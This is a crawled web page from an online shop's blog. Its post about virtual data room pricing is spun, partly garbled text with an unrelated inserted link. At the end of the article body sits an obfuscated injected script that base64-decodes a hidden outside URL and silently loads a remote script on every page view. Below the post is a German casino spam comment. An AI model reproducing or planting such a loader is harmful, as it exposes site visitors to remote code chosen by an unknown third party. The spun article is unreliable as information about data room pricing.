

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retailcottage.com/2023/09/10/understanding-data-space-pricing/
body_size: 14654
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://retailcottage.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Understanding Data Space Pricing &#8211; retailcottage.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Feed" href="https://retailcottage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Comments Feed" href="https://retailcottage.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Understanding Data Space Pricing Comments Feed" href="https://retailcottage.com/2023/09/10/understanding-data-space-pricing/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retailcottage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retailcottage.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css'  href='https://retailcottage.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css'  href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css'  href='https://retailcottage.com/wp-content/themes/electro/style.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=3.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/retailcottage.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://retailcottage.com/wp-json/" /><link rel="alternate" type="application/json" href="https://retailcottage.com/wp-json/wp/v2/posts/3287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retailcottage.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retailcottage.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta name="generator" content="WooCommerce 5.5.1" />
<link rel="canonical" href="https://retailcottage.com/2023/09/10/understanding-data-space-pricing/" />
<link rel='shortlink' href='https://retailcottage.com/?p=3287' />
<link rel="alternate" type="application/json+oembed" href="https://retailcottage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailcottage.com%2F2023%2F09%2F10%2Funderstanding-data-space-pricing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://retailcottage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailcottage.com%2F2023%2F09%2F10%2Funderstanding-data-space-pricing%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.29" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-3287 single-format-standard theme-electro woocommerce-no-js right-sidebar blog-default wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
    <div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down d-none d-xl-block">
            <div class="container clearfix">
            <ul id="menu-top-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a title="Welcome To Retailcottage" href="#">Welcome To Retailcottage</a></li>
</ul><ul id="menu-top-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-23" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a title="Shop" href="https://retailcottage.com/"><i class="fas fa-cart-arrow-down"></i>Shop</a></li>
<li id="menu-item-22" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My account" href="https://retailcottage.com/my-account/"><i class="fas fa-user-alt"></i>My account</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    
    <header id="masthead" class="site-header header-v1 stick-this">

        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center"><div class="header-logo-area d-flex justify-content-between align-items-center">			<div class="header-site-branding">
				<a href="https://retailcottage.com/" class="header-logo-link">
					<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
        </div>
<form class="navbar-search" method="get" action="https://retailcottage.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect' >
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="beauty-personal-care">Beauty &amp; Personal care</option>
	<option class="level-0" value="office-supplies">Office Supplies</option>
	<option class="level-0" value="sports-outdoor">Sports &amp; Outdoor</option>
	<option class="level-0" value="home-kitchen">Home &amp; Kitchen</option>
	<option class="level-0" value="pet-supplies">Pet Supplies</option>
	<option class="level-0" value="toys-games">Toys &amp; Games</option>
	<option class="level-0" value="health-personal-care">Health &amp; Personal Care</option>
	<option class="level-0" value="groceries">Groceries</option>
	<option class="level-0" value="household-laundry">Household Laundry</option>
	<option class="level-0" value="household">Household</option>
	<option class="level-0" value="personal-hygiene">personal hygiene</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons col-auto d-flex justify-content-end align-items-center"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://retailcottage.com/2023/09/10/understanding-data-space-pricing/">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://retailcottage.com/wishlist/">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://retailcottage.com/cart/" data-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons --></div><div class="electro-navigation row ">
            <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
                    <span><i class="departments-menu-v2-icon fa fa-list-ul"></i>All Departments</span>
                </a>
                <ul id="menu-departments-1" class="dropdown-menu yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>        <div class="secondary-nav-menu col electro-animate-dropdown position-relative">
        <ul id="menu-secondary" class="secondary-nav yamm"><li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1362"><a title="Shop" href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a title="Contact Us" href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul>        </div>
                </div>        </div>

                    <div class="handheld-header-wrap container hidden-xl-up d-xl-none">
                <div class="handheld-header-v2 row align-items-center handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments-2" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://retailcottage.com/" class="header-logo-link">
                    <img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://retailcottage.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://retailcottage.com/my-account/"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://retailcottage.com/cart/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb"><a href="https://retailcottage.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://retailcottage.com/category/uncategorized/">Uncategorized</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Understanding Data Space Pricing</nav><div class="site-content-inner row">		<div id="primary" class="content-area">
			<main id="main" class="site-main">
			<article id="post-3287" class="post-3287 post type-post status-publish format-standard hentry category-uncategorized">
				<header class="entry-header">
		<h1 class="entry-title">Understanding Data Space Pricing			<span class="comments-link"><a href="https://retailcottage.com/2023/09/10/understanding-data-space-pricing/#comments">2</a></span>
		</h1>		<div class="entry-meta">
							<span class="cat-links">
					<a href="https://retailcottage.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</span>
			
			
			<span class="posted-on"><a href="https://retailcottage.com/2023/09/10/understanding-data-space-pricing/" rel="bookmark"><time class="entry-date published" datetime="2023-09-10T00:00:00+00:00">September 10, 2023</time> <time class="updated" datetime="2024-09-19T16:36:47+00:00">September 19, 2024</time></a></span>
			
			
		</div>
				</header><!-- .entry-header -->
				<div class="entry-content">
		<p> Virtual info rooms provide a safe place for companies to share very sensitive documents. The documents will be stored at the cloud and can be accessed all over the world. This provides a level of reliability that isn’t    likely with physical files. As the benefits of VDRs are many, they are doing come with some costs. It is very important for M&#038;A professionals to comprehend the    pricing set ups of their suppliers before making a purchase. Otherwise, that they could run the risk of unforeseen expenses and extended duration bound timelines. </p>
<p> Data room pricing depends upon what number of users and the storage capacity needed. A few vendors give a fixed membership fee, which is best    for jobs with a crystal clear or arranged number of anticipated participants. Others charge by the page or document, which can be good for scaled-down projects using a specific quantity of documents to upload. Several providers give a hybrid unit, which    charges by the user and by the task. This is great for projects having a mix of internal and external participants. </p>
<p> The type of features a electronic data place offers will likely affect rates. For example , several providers own playbooks that help users navigate the platform and provide design templates for prevalent due diligence functions. Other companies have  <a href="https://collegiateultimate.com/qualifications-of-product-manager-jobs/">collegiateultimate.com/qualifications-of-product-manager-jobs</a>  more considerable tools with respect to document management, including drag-and-drop publishing, bulk end user invitations, and customizable permissions.    A lot more features a dealer offers, the more you may have to pay. </p>
<p> M&#038;A specialists can choose from many different VDR charges structures, nevertheless it’s    important to consider the requirements of each job before deciding on a provider.    A per-user model ideal short-term tasks with a predictable number of users, while a website or document-based approach is the most suitable for long lasting and infinite projects. </p>
<p><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script></p>
		</div><!-- .entry-content -->
			</article><!-- #post-## -->
				<div class="post-author-info">
				<div class="media d-md-flex">
					<div class="media-left media-middle">
						<a href="https://retailcottage.com/author/admin/">
							<img alt='' src='https://secure.gravatar.com/avatar/c1eaea2e1425b7ad0fecfb85901b72ce?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1eaea2e1425b7ad0fecfb85901b72ce?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' loading='lazy'/>						</a>
					</div>
					<div class="media-body">
						<h4 class="media-heading"><a href="https://retailcottage.com/author/admin/">admin</a></h4>
						<p></p>
					</div>
				</div>
			</div>
			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://retailcottage.com/2023/09/07/tehnicheskij-analiz-polnoe-rukovodstvo/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Технический анализ: полное руководство</a></div><div class="nav-next"><a href="https://retailcottage.com/2023/09/13/choosing-the-best-table-software/" rel="next">Choosing the Best Table Software &nbsp;<span class="meta-nav">&rarr;</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			2 Comments		</h2>

		<ol class="comment-list">
					<li class="comment even thread-even depth-1" id="comment-132449">
			<div class="media d-md-flex">
				<div class="gravatar-wrapper media-left">
					<img alt='' src='https://secure.gravatar.com/avatar/753b1ca6e5235d4b18adb640f6e3bf9e?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/753b1ca6e5235d4b18adb640f6e3bf9e?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>				</div>

				<div class="comment-body media-body flex-grow-1">

										<div id="div-comment-132449" class="comment-content">
					
					<p>Das mobile Casino von Crazy Buzzer bietet den Spielern eine optimierte und benutzerfreundliche Spielerfahrung auf Mobilgeräten. Diese Spieleanbieter stehen für Innovation, Qualität und erstklassiges Spielerlebnis und tragen dazu bei, dass<br />
das Casino seinen Ruf als erstklassige Glücksspielplattform behält.</p>
<p>Die Auswahl dieser Spieleanbieter stellt sicher, dass die Spieler<br />
im Crazy Buzzer Casino Zugang zu einer breiten Palette von hochwertigen Spielen haben,<br />
die verschiedene Themen und Funktionen abdecken. Das Crazy Buzzer Casino bietet seinen Spielern eine breite Palette sicherer und bequemer Zahlungsmethoden, um Ein- und Auszahlungen problemlos abzuwickeln. Das Crazy Buzzer Casino bietet eine beeindruckende Auswahl an beliebten Spielen, die Spieler aus<br />
der ganzen Welt ansprechen. Die deutsche GGL-Lizenz unterscheidet<br />
sich in mehreren Aspekten von anderen Glücksspiellizenzen und<br />
setzt strenge Standards für den Schutz der Spieler.</p>
<p>Natürlich ist die Crazybuzzer-Website auch für mobile Endgeräte optimiert,<br />
sodass Smartphone- oder Tablet-Nutzer keine Nachteile befürchten müssen. Die Zeiten, in denen man internationale Glücksspielanbieter nutzen musste, sind vorbei.<br />
Zudem bieten die Spielautomaten von Merkur, Pragmatic Play und Reel<br />
Time Gaming eine qualitativ hochwertige Spielauswahl, bei<br />
der für die Spieler garantiert keine Langeweile aufkommt.</p>
<p>Unser CrazyBuzzer Test hat gezeigt, dass CrazyBuzzer seriös ist und wirklich alle notwendigen Sicherheitsfeatures bietet.</p>
<p>References:<br />
